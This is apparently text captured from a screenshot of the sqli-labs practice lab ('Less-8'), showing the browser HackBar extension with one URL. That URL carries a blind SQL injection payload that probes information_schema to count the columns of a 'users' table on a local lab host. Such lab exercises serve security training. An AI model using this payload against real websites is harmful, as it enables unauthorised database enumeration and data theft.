 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://sql:2222/Less-8/?id=1' and  (select count(column_name) from information_schema.columns where
table_schema=database() and table_name='users' limit 0,1)=3--+
Post data Referer User Agent Cookies Add Header Clear All